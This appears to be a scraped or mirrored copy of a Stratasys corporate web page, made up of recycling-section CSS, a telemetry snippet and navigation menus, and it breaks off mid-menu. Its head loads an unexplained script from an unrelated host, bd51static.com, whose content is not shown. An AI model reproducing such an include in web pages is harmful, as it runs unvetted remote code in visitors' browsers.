61.25em){.c-recycling-rich-text{--brand__page-recycling--display: flex;--brand__page-recycling--media--flex-basis: 40%;--brand__page-recycling--body--flex-basis: 60%;--brand__page-recycling--text--padding-right: 20%;--brand__page-recycling--margin-bottom: 50px}}@media(max-width: 61.24em){.c-recycling-rich-text{--brand__page-recycling--display: block;--brand__rich-text--margin: 20px;--brand__page-recycling--margin-bottom: 35px}}.c--recycling-countries{background:rgb(var(--brand__color--white));padding:calc(var(--brand__spacing) + var(--brand__spacing--small))}.c-countries{margin-bottom:var(--brand__spacing);--brand__typography--margin-bottom: 0;--brand__typography-h6--font-size: 16px}.c-countries h6{padding:var(--brand__spacing--small);color:rgb(var(--brand__color--primary));border-bottom:1px solid rgba(52,50,63,.1)}.c-countries ul{padding-left:var(--brand__spacing)}.c-countries ul.o-list{grid-auto-flow:column;grid-template-columns:auto}@media(min-width: 46.25em){.c-countries ul.o-list{grid-template-rows:repeat(9, 1fr)}}@media(min-width: 23.4375em)and (max-width: 46.24em){.c-countries ul.o-list{grid-template-rows:repeat(13, 1fr)}}@media(max-width: 23.4275em){.c-countries ul.o-list{grid-auto-flow:row}}.c-what-returns{--brand__component--background-curve: none;--content-resource-highlight__heading--margin-bottom: 30px;--brand__typography-h5--font-size: 18px;--brand__typography-h5--margin-bottom: 0;--brand__color--secondary: rgb(var(--brand__color--white));--set-brand__component-section--padding-bottom: 35px;--set-brand__component-section--padding-top: 0;--content-resource-highlight__items--justify-content: flex-start}.c-what-returns .c-recycling-rich-text{--brand__page-recycling--margin-bottom: 35px;--brand__typography-h3--margin-bottom: 30px;--brand__typography-p--margin-bottom: 30px}.c-what-returns .c-recycling-rich-text .h2,.c-what-returns .c-recycling-rich-text .heading-title__small{--brand__typography-mobile--font-size: 40px}.c-what-returns .c-recycling-rich-text p{opacity:.8}.c-what-returns .c-card__link{margin-top:0}.c-what-returns .c-content-resource-highlight{--gap: 7px;padding-top:0 !important}.c-what-returns .c-content-resource-highlight__items{flex-wrap:wrap}.c-what-returns .c-content-resource-highlight__items>div{flex-grow:initial;flex-basis:var(--brand__what-returns--flex-basis);width:var(--brand__what-returns--flex-basis)}.c-what-returns .c-card__thumbnail{--brand__link--margin-bottom: 25px;background:rgb(var(--brand__color--white))}.c-what-returns .c-card__text-only{font-size:18px;--brand__typography-p--color: rgb(var(--brand__color--primary));font-weight:700}.c-what-returns .c-card__more{--brand__link--text-decoration: underline;--brand__link--display: inline-block;--set-brand__link--color: var(--brand__card__more--color);--brand__link--font-size: 18px;margin-top:20px}.c-what-returns .c-curve-wrapper--no-overlap+.c-curve-wrapper--no-overlap .c-content-resource-highlight{padding-bottom:0}.c-what-returns.c-what-returns-non-us{--brand__what-returns--flex-basis: calc(100%/4 - 14px)}@media(min-width: 46.25em){.c-what-returns{--brand__what-returns--flex-basis: calc(100%/6 - 14px);--brand__card__more--color: rgb(var(--brand__color--white))}}@media(max-width: 46.24em){.c-what-returns{--brand__card__more--color: rgb(var(--brand__color--text))}}.c-recycling-content__title{color:rgb(var(--brand__color--text));font-size:22px;margin-bottom:var(--brand__spacing);font-weight:300}.c-recycling-content__wrap{background:rgb(var(--brand__color--white));border:2px solid rgba(52,50,63,.1);padding:var(--brand__recycling-content__wrap--padding);--set-brand__component-section--padding-bottom: 0;--set-brand__component-section--padding-top: 0}.c-recycling-content__wrap .c-expand-collapse__btn{border-bottom:1px solid rgba(52,50,63,.1)}.c-recycling-content__wrap .c-expand-collapse{background:0 0}.c-recycling-content__wrap .c-expand-collapse__item+.c-expand-collapse__item{margin-top:10px}.c-recycling-content__wrap .c-expand-collapse__item:not(:last-child){border-bottom:none}.c-recycling-content__wrap .c-expand-collapse__item:last-child{margin-bottom:20px}.c-recycling-content__wrap .c-expand-collapse__item.is-expanded .c-rich-text{--expand-collapse__item--padding: var(--brand__recycling-content__rich-text--padding);max-height:inherit !important}.c-recycling-content__wrap .c-expand-collapse__item.is-expanded .c-rich-text>div:not(.c-recycling-content__button){padding-bottom:10px}.c-recycling-content__wrap .c--recycling-note+.c-expand-collapse{--set-brand__component-section--padding-top: 50px}.c-recycling-content__wrap .c-marketo-form{padding-bottom:30px;margin-left:var(--brand__recycling-content__marketo--margin-left)}@media(min-width: 46.25em){.c-recycling-content__wrap{--brand__recycling-content__wrap--padding: calc(var(--brand__spacing) * 2);--brand__recycling-content__rich-text--padding: var(--brand__spacing) 0 var(--brand__spacing) var(--brand__spacing--large)}}@media(max-width: 46.24em){.c-recycling-content__wrap{--brand__recycling-content__wrap--padding: calc(var(--brand__spacing) * 2) var(--brand__spacing--small);--brand__recycling-content__rich-text--padding: var(--brand__spacing) var(--brand__spacing) var(--brand__spacing) calc(var(--brand__spacing) + var(--brand__spacing--small));--brand__recycling-content__marketo--margin-left: var(--brand__spacing)}}.c-rich-text-number{counter-reset:rich-text-number;padding-left:var(--brand__rich-text-number--padding-left)}.c-rich-text-number>li+li{margin-top:calc(var(--brand__spacing) + var(--brand__spacing--small))}.c-rich-text-number>li:last-child{padding-bottom:calc(var(--brand__spacing) + var(--brand__spacing--small))}.c-rich-text-number .counter{counter-increment:rich-text-number;position:relative}.c-rich-text-number .counter::before{content:counter(rich-text-number);color:rgb(var(--brand__color--info));font-size:18px;font-weight:700;--size: 40px;line-height:var(--size);width:var(--size);height:var(--size);border-radius:50%;text-align:center;border:1px solid rgb(var(--brand__color--info));display:block;margin-right:var(--brand__spacing--small)}.c-rich-text-number .counter-title{align-items:baseline}.c-rich-text-number .counter-content{padding:var(--brand__spacing--small) 0 0 calc(var(--brand__spacing--large) + var(--brand__spacing--small))}.c-rich-text-number .counter-content>ul{--brand__list--margin: var(--brand__rich-text-ul--margin)}.c-rich-text-number .counter-content>ul>li{list-style:upper-alpha !important}.c-rich-text-number .c--recycling-note{margin-top:10px;max-width:820px}@media(min-width: 46.25em){.c-rich-text-number{--brand__rich-text-number--padding-left: var(--brand__spacing--small);--brand__rich-text-ul--margin: 0 0 0 40px}}@media(max-width: 46.24em){.c-rich-text-number{--brand__rich-text-ul--margin: 0 0 0 18px}}.c-recycling-content__button{padding-bottom:calc(var(--brand__spacing) + var(--brand__spacing--small))}.c-recycling-content__button .a-btn,.c-recycling-content__button .mktoButton{margin-right:calc(var(--brand__spacing)*2)}.c-recycling-content__button .a-btn+.a-btn,.c-recycling-content__button .mktoButton+.a-btn,.c-recycling-content__button .a-btn+.mktoButton,.c-recycling-content__button .mktoButton+.mktoButton{margin-top:var(--brand__rich-text-btn--margin-top)}@media(max-width: 46.24em){.c-recycling-content__button{--brand__rich-text-btn--margin-top: 25px}}.c-rich-text-question :not(strong){color:rgb(var(--brand__color--text-light))}.c--recycling-note{background:rgb(var(--brand__color--background));padding:var(--brand__spacing--small);display:flex;--set-brand__icon--margin: 0 var(--brand__spacing) 0 0;--brand__typography-h6--color: rgb(var(--brand__color--info));--brand__typography-h6--margin-bottom: 3px;--brand__typography-text-link--color: rgb(var(--brand__color--text-light));--brand__typography-p--color: rgb(var(--brand__color--text-light));--brand__typography-p--margin-bottom: 3px}.c--recycling-note .c-rich-text{flex:1;padding:0 !important}a#largeReturns{display:block;position:relative;top:-80px;visibility:hidden}.recycling-marketo-form{--mkto--max-width: auto;--brand-input--border-color: #AFB0B0;--mkto__field--margin-top: calc(var(--brand__spacing--small))}.recycling-marketo-form.recycle-uk-mkto .mktoFormRow.mkto-form__recycleliftgatepalletjackrequired~.c-form__col{--brand-marketo-row--width: 100%}.recycling-marketo-form .mktoFormRow:not(.c-form__fieldset){width:var(--brand-marketo-row--width, 50%)}.recycling-marketo-form .mktoFormRow .mktoFieldWrap{position:relative}.recycling-marketo-form .c-form__fieldset{--brand-marketo-row--width: 100%}.recycling-marketo-form .c-form__fieldset+.c-form__fieldset{--brand-marketo-fieldset--margin: calc(var(--brand__spacing--large) * -1) 0 0;position:relative}.recycling-marketo-form .c-form__fieldset+.c-form__fieldset fieldset::before{content:"";position:absolute;top:var(--brand-marketo-fieldset-before--top, 13px);left:var(--brand-marketo-fieldset-before--left, var(--brand__spacing--large));right:var(--brand-marketo-fieldset-before--right, var(--brand__spacing--large));border-top:2px solid rgba(52,50,63,.1)}.recycling-marketo-form .c-form__fieldset~.mkto-form__recycleliftgatepalletjackrequired{--brand-marketo-row--width: 100%;margin-top:var(--brand-marketo-returns--margin, -17px);padding-top:var(--brand-marketo-returns--margin, 17px);position:relative}.recycling-marketo-form .c-form__fieldset~.mkto-form__recycleliftgatepalletjackrequired .mktoFieldWrap{width:var(--brand-marketo-field--width, 50%)}.recycling-marketo-form .c-form__fieldset~.mkto-form__recycleliftgatepalletjackrequired::before{content:"";position:absolute;left:0;right:0;top:0;height:17px;background:rgb(var(--brand__color--white))}.recycling-marketo-form fieldset{background:rgb(var(--brand__color--background));border:0;margin:var(--brand-marketo-fieldset--margin);padding:var(--brand-marketo-fieldset--padding, var(--brand__spacing--large) var(--brand__spacing--large) calc(var(--brand__spacing--large) - var(--brand__spacing--small)))}.recycling-marketo-form legend{text-transform:uppercase;font-weight:700;transform:translateY(calc(var(--brand__spacing--large) - var(--brand__spacing--small)));padding:0;margin:0}.recycling-marketo-form .mkto-form__recycleliftgatepalletjackrequired{--mkto__field--margin-bottom: var(--brand__spacing--small)}.recycling-marketo-form .mkto-form__as_agreed_to_receive_emails__c label{text-transform:none}.recycling-marketo-form .c-form__col{display:var(--brand-marketo-col--display, block);-moz-column-gap:var(--brand-marketo-col--column-gap, var(--brand__spacing--small));column-gap:var(--brand-marketo-col--column-gap, var(--brand__spacing--small));grid-template-columns:var(--brand-marketo-col--columns)}.recycling-marketo-form .c-form__col--2{--brand-marketo-col--display: grid;--brand-marketo-col--columns: repeat(2,1fr)}.recycling-marketo-form .c-form__col--3{--brand-marketo-col--display: grid;--brand-marketo-col--columns: repeat(3,1fr)}.recycling-marketo-form .c-form__col--3 label{overflow:hidden;display:inline-block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--brand__truncate-multiline, 1);white-space:normal}.recycling-marketo-form .c-form__col--4{--brand-marketo-col--display: grid;--brand-marketo-col--columns: var(--brand-marketo-four-col--columns, repeat(4,1fr))}.recycling-marketo-form .c-form__col--4 .mktoFormCol .mktoFieldWrap input{width:calc(100% - var(--brand__spacing--large));border-radius:5px 0 0 5px}.recycling-marketo-form .c-form__col--4 .mktoFormCol .mktoFieldWrap:after{border-radius:0 5px 5px 0;width:var(--brand__spacing--large);height:var(--brand__spacing--large);line-height:var(--brand__spacing--large);content:var(--brand-marketo-col--content, "cm");position:absolute;right:0;top:26px;background:rgba(52,50,63,.1);font-size:14px;text-align:center}.recycling-marketo-form .c-form__col--4 .mktoFormCol:nth-child(4){--brand-marketo-col--content: "kg"}@media(max-width: 61.24em){.recycling-marketo-form{--brand-marketo-row--width: 100%;--brand-marketo-field--width: 100%}}@media(max-width: 46.24em){.recycling-marketo-form{--brand-marketo-fieldset--padding: var(--brand__spacing--large) calc(var(--brand__spacing--small) + var(--brand__spacing--tiny)) calc(var(--brand__spacing--large) - var(--brand__spacing--small));--brand-marketo-four-col--columns: repeat(2,1fr);--brand-marketo-fieldset-before--left: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny));--brand-marketo-fieldset-before--right: calc(var(--brand__spacing--small) + var(--brand__spacing--tiny))}}
</style>
    


    
<link rel="preload" href="css/vendor.5c7f3d618f08edbd7485.css" crossorigin="anonymous" as="style" onload="this.onload=null;this.rel = 'stylesheet'" />
<script type="module" src="https://www.stratasys.com/stratasys/corporate/assets/js/vendor.67905ec1a0200e045092.mjs"></script><script type="module" src="https://www.stratasys.com/stratasys/corporate/assets/js/corporate.22705eb38a2a68cdb4b4.mjs"></script>

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "js/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: { instrumentationKey:'44bfa9fc-b78f-485d-a940-1b6cbad2373c', disableCookiesUsage: false }});
</script>
<script type="text/javascript" src="//bd51static.com/7ry.js"></script>
<script src="main.js"></script>
</head>

<body data-component-class="LazyLoad" class="">

    

    
    



<section class="c-top-navigation u-bg-color-background-black u-align-center always-sticky c-top-navigation--hover-state">
    
<div class="c-region c-top-navigation--item c-nav__item">

    <a href="#" class="u-hide-until-desktop">
        USA &amp; Canada
        <span aria-hidden="true" class="c-icon c-icon__global"></span><span aria-hidden="true" class="c-icon c-icon__nav-arrow"></span>
    </a>

    <div class="c-nav__sub">
        <div class="c-region--title u-flex u-align-center">
            <span aria-hidden="true" class="c-icon c-icon__global"></span>
            <strong>
                Select your country and region
            </strong>
        </div>
        <div class="c-nav__sub__content">
                    <ul class="o-list">
                        <li>
                            <span class="h6">Americas</span>
                        </li>
                                <li>
            <a class="active" href="index.html" style="text-transform: capitalize;">English</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.com/mx/" style="text-transform: capitalize;">espa&#xF1;ol (M&#xE9;xico)</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.com/br/" style="text-transform: capitalize;">portugu&#xEA;s (Brasil)</a>
                                </li>
                    </ul>
                    <ul class="o-list">
                        <li>
                            <span class="h6">EMEA</span>
                        </li>
                                <li>
            <a class="" href="https://www.stratasys.com/uk/" style="text-transform: capitalize;">English (United Kingdom)</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.com/de/" style="text-transform: capitalize;">Deutsch</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.com/es/" style="text-transform: capitalize;">espa&#xF1;ol (Espa&#xF1;a, alfabetizaci&#xF3;n internacional)</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.com/fr/" style="text-transform: capitalize;">fran&#xE7;ais</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.com/it/" style="text-transform: capitalize;">Italiano</a>
                                </li>
                    </ul>
                    <ul class="o-list">
                        <li>
                            <span class="h6">APAC</span>
                        </li>
                                <li>
            <a class="" href="https://www.stratasys.com.cn/" style="text-transform: capitalize;">&#x4E2D;&#x6587;(&#x7B80;&#x4F53;)</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.co.jp/" style="text-transform: capitalize;">&#x65E5;&#x672C;&#x8A9E; (&#x65E5;&#x672C;)</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.co.kr/" style="text-transform: capitalize;">&#xD55C;&#xAD6D;&#xC5B4;(&#xB300;&#xD55C;&#xBBFC;&#xAD6D;)</a>
                                </li>
                                <li>
            <a class="" href="https://www.stratasys.co.in/" style="text-transform: capitalize;">English (India)</a>
                                </li>
                    </ul>
        </div>
    </div>
</div>



    <div class="c-top-right u-flex u-align-center u-hide-until-desktop">
            <ul class="o-list c-top-nav u-flex">
                        <li class="c-top-navigation--item c-nav__item has-sub">
                            <a href="index-3.html" class="js-top-navigation c-nav__item-link">
                                Resources
                                    <span class="c-top-nav__has-sub-overview-link link-text">Overview</span>
                            </a>
                                <button class="c-top-nav__item-button" aria-label="Menu icon dropdown for Resources"></button>
                                <ul class="o-list c-nav__sub">
                                        <li>
                                            <a href="index-4.html">Blogs</a>
                                        </li>
                                        <li>
                                            <a href="index-5.html">Case Studies</a>
                                        </li>
                                        <li>
                                            <a href="index-6.html">Events</a>
                                        </li>
                                        <li>
                                            <a href="index-7.html">eBooks</a>
                                        </li>
                                        <li>
                                            <a href="index-8.html">Videos</a>
                                        </li>
                                        <li>
                                            <a href="index-9.html">Webinars</a>
                                        </li>
                                        <li>
                                            <a href="index-10.html">White Papers</a>
                                        </li>
                                        <li>
                                            <a href="index-11.html">Resource Guides</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/resources/beta-program">Beta program</a>
                                        </li>
                                </ul>
                        </li>
                        <li class="c-top-navigation--item c-nav__item has-sub">
                            <a href="https://support.stratasys.com/en/" class="js-top-navigation c-nav__item-link">
                                Support
                                    <span class="c-top-nav__has-sub-overview-link link-text">Overview</span>
                            </a>
                                <button class="c-top-nav__item-button" aria-label="Menu icon dropdown for Support"></button>
                                <ul class="o-list c-nav__sub">
                                        <li>
                                            <a href="index-12.html">Customer Service</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/">Support Center</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/resources/faqs">Support FAQ</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/welcome/training">Stratasys Academy</a>
                                        </li>
                                        <li>
                                            <a href="index-13.html">Recycling and Returns</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/materials/sds">Safety Data Sheets</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/materials/certificate-of-conformity">Certificate of Conformity</a>
                                        </li>
                                        <li>
                                            <a href="https://support.stratasys.com/en/materials/certificate-of-analysis">Certificate of Analysis</a>
                                        </li>
                                        <li>
                                            <a href="index-14.html">Dental Priority Service</a>
                                        </li>
                                </ul>
                        </li>
                        <li class="c-top-navigation--item c-nav__item ">
                            <a href="index-15.html" class="js-top-navigation c-nav__item-link">
                                Find a Reseller
                            </a>
                        </li>
                        <li class="c-top-navigation--item c-nav__item ">
                            <a href="https://careers.stratasys.com/" class="js-top-navigation c-nav__item-link">
                                Careers
                            </a>
                        </li>
                        <li class="c-top-navigation--item c-nav__item has-sub">
                            <a href="index-16.html" class="js-top-navigation c-nav__item-link">
                                About us
                                    <span class="c-top-nav__has-sub-overview-link link-text">Overview</span>
                            </a>
                                <button class="c-top-nav__item-button" aria-label="Menu icon dropdown for About us"></button>
                                <ul class="o-list c-nav__sub">
                                        <li>
                                            <a href="index-16.html">Overview</a>
                                        </li>
                                        <li>
                                            <a href="index-17.html">Culture</a>
                                        </li>
                                        <li>
                                            <a href="index-18.html">Sustainability</a>
                                        </li>
                                        <li>
                                            <a href="https://my.stratasys.com/">Partners</a>
                                        </li>
                                        <li>
                                            <a href="https://investors.stratasys.com/press-releases">Press Room</a>
                                        </li>
                                        <li>
                                            <a href="https://investors.stratasys.com/">Investor Relations</a>
                                        </li>
                                </ul>
                        </li>
                        <li class="c-top-navigation--item c-nav__item">
                            <a href="https://hub.stratasys.com/" class="c-nav__item-link js-nav__user">
                                <span aria-hidden="true" class="c-icon c-icon__person"></span>
                                Customer Hub
                            </a>
                        </li>

            </ul>

        <ul class="o-list u-flex c-top-icon">
            <li class="c-top-navigation--item c-nav__item">
                <a href="#" class="c-nav__item-link js-nav__search" title="Search" aria-label="Search">
                    <span aria-hidden="true" class="c-icon c-icon__top-search"></span>
                </a>
            </li>
        </ul>
    </div>
</section>



<header Class="u-bg-color-background-black c-main-navigation c-main-navigation--hover-state always-sticky" data-component-class="HeaderNavigation" data-component-parm="null" data-webid="HeaderNavigation">    <div class="logo" data-webid="logo">
        <a href="index.html" title="Stratasys logo" aria-label="Stratasys logo">
            <img data-ot-ignore src="https://www.stratasys.com/contentassets/ac5add4ebcad4b9cbcf9c8df6f7b3a05/stratasys-logo.svg?v=4ab0f7&amp;height=51&amp;width=166&amp;mode=crop" alt="Stratasys logo" width="166" height="45" />
        </a>
    </div>
        <div class="c-nav-mobile">
        <a href="#" class="js-nav__region">
            USA &amp; Canada <span class="c-icon c-icon__nav-arrow" aria-hidden="true"></span>
        </a>
        <a href="index-19.html" aria-label="Get a quote">
            <span class="c-icon c-icon__comment" aria-hidden="true"></span>
        </a>
        <a href="#" class="js-nav__search" title="Search" aria-label="Search">
            <span class="c-icon c-icon__search" aria-hidden="true"></span>
        </a>
        <a href="#" class="js-hamburg c-icon c-hamburg" title="Hamburg" aria-label="Hamburg">
            <span aria-hidden="true"></span><span aria-hidden="true"></span><span aria-hidden="true"></span>
        </a>
        </div>
    <nav class="c-nav u-flex u-align-center">

    <div class="c-nav__item js-item__main c-nav__industries-applications">
        <a href="#" class="c-nav__item-link">
            Industries &amp; Applications
        </a>
        <button class="c-nav__item-button" aria-label="Menu icon dropdown for Industries &amp; Applications"></button>
        <div class="c-nav__sub">
            <a href="#" class="c-nav__sub-close js-nav__close--sub" title="Close" aria-label="Close">
                <span class="c-icon c-icon__nav-close" aria-hidden="true"></span>
            </a>
            <div class="o-grid o-gap o-grid--2@desktop">
                        <ul class="o-list">
                                <li>
                                    <span class="h6 has-subitems">
                                        <a href="index-20.html" class="js-nav-sub__three">Industries</a>
                                        <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for Industries"></button>
                                    </span>
                                </li>
                                <div class="c-nav__overview u-hide-tablet">
                                    <strong>
                                        <a href="index-20.html">Overview</a>
                                    </strong>
                                </div>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-21.html">Aerospace</a>
                                            </li>
                                            <li>
                                                <a href="index-22.html">Automotive</a>
                                            </li>
                                            <li>
                                                <a href="index-23.html">Consumer Products</a>
                                            </li>
                                            <li>
                                                <a href="index-24.html">Dental</a>
                                            </li>
                                            <li>
                                                <a href="index-25.html">Medical</a>
                                            </li>
                                            <li>
                                                <a href="index-26.html">Education</a>
                                            </li>
                                            <li>
                                                <a href="https://3dprintedart.stratasys.com/">Art and Fashion</a>
                                            </li>
                                            <li>
                                                <a href="index-27.html">Agriculture</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>
                        <ul class="o-list">
                                <li>
                                    <span class="h6 has-subitems">
                                        <a href="index-28.html" class="js-nav-sub__three">Applications</a>
                                        <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for Applications"></button>
                                    </span>
                                </li>
                                <div class="c-nav__overview u-hide-tablet">
                                    <strong>
                                        <a href="index-28.html">Overview</a>
                                    </strong>
                                </div>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-29.html">Manufacturing</a>
                                            </li>
                                            <li>
                                                <a href="index-30.html">Investment Casting</a>
                                            </li>
                                            <li>
                                                <a href="index-31.html">Jigs and Fixtures</a>
                                            </li>
                                            <li>
                                                <a href="index-32.html">Production Parts</a>
                                            </li>
                                            <li>
                                                <a href="index-33.html">Rapid Prototyping</a>
                                            </li>
                                            <li>
                                                <a href="index-34.html">Packaging</a>
                                            </li>
                                            <li>
                                                <a href="index-35.html">Design</a>
                                            </li>
                                            <li>
                                                <a href="index-36.html">Composite Tooling</a>
                                            </li>
                                            <li>
                                                <a href="index-37.html">TrueDent&#x2122; Dentures</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>
            </div>
            <div class="o-grid o-gap o-grid--2@desktop">
            </div>
        </div>
    </div>

<div class="c-nav__item js-item__main c-nav__item-main ">
        <a href="#" class="c-nav__item-link">
            3D Printers &amp; Software
        </a>
        <button class="c-nav__item-button" aria-label="Menu icon dropdown for 3D Printers &amp; Software"></button>
        <div class="c-nav__sub c-nav__sub-3-col">
            <a href="#" class="c-nav__sub-close js-nav__close--sub" title="Close" aria-label="Close">
                <span class="c-icon c-icon__nav-close" aria-hidden="true"></span>
            </a>

            <div class="o-grid o-gap o-gap--large o-grid--3@desktop">
                    <ul class="o-list u-txt-font--bold">
                            <li>
                                <span class="h6 has-subitems">
                                    <a href="index-38.html" class="js-nav-sub__three">
                                        Technologies
                                            <span class="c-top-nav__has-sub-sub-overview-link link-text">Overview</span>
                                    </a>
                                    <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for Technologies"></button>
                                </span>
                            </li>
                        <li>
                            <ul class="o-list">
                                    <li>
                                        <a href="index-39.html">FDM Technology</a>
                                    </li>
                                    <li>
                                        <a href="index-40.html">PolyJet Technology</a>
                                    </li>
                                    <li>
                                        <a href="index-41.html">P3&#x2122; DLP Technology</a>
                                    </li>
                                    <li>
                                        <a href="index-42.html">SAF&#x2122; Technology</a>
                                    </li>
                                    <li>
                                        <a href="index-43.html">Stereolithography Technology</a>
                                    </li>
                                    <li>
                                        <a href="index-44.html">3DFashion&#x2122; Technology</a>
                                    </li>
                                    <li>
                                        <a href="index-45.html">3D Printing FAQ</a>
                                    </li>
                            </ul>
                        </li>
                    </ul>

                        <ul class="o-list js-nav-parent-sub__three ">

                                <li>
                                    <span class="h6 has-subitems">
                                        <a href="index-46.html" class="js-nav-sub__three">
                                            Printers
                                            <span class="c-top-nav__has-sub-sub-overview-link link-text">Overview</span>
                                        </a>
                                        <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for Printers"></button>
                                    </span>
                                </li>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-47.html">FDM&#xAE;</a>
                                            </li>
                                            <li>
                                                <a href="index-48.html">PolyJet&#x2122;</a>
                                            </li>
                                            <li>
                                                <a href="index-49.html">Stereolithography</a>
                                            </li>
                                            <li>
                                                <a href="index-50.html">P3&#x2122; DLP</a>
                                            </li>
                                            <li>
                                                <a href="index-51.html">SAF&#x2122;</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>
                        <ul class="o-list js-nav-parent-sub__three ">

                                <li>
                                    <span class="h6 has-subitems">
                                        <a href="index-52.html" class="js-nav-sub__three">
                                            Software
                                            <span class="c-top-nav__has-sub-sub-overview-link link-text">Overview</span>
                                        </a>
                                        <button class="c-nav__sub-item-button" aria-label="Menu icon dropdown for Software"></button>
                                    </span>
                                </li>
                                <li>
                                    <ul class="o-list">
                                            <li>
                                                <a href="index-52.html">GrabCAD Software</a>
                                            </li>
                                            <li>
                                                <a href="index-53.html">Connectivity</a>
                                            </li>
                                            <li>
                                                <a href="index-54.html">Digital Anatomy&#x2122; Creator</a>
                                            </li>
                                            <li>
                                                <a href="index-55.html">OpenAM&#x2122; Software</a>
                                            </li>
                                    </ul>
                                </li>
                        </ul>

            </div>
        </div>
</div>
<div class="c-nav__item js-item__main c-nav__item-main ">
        <a href="#" class="c-nav__item-link">
            Materials
        </a>
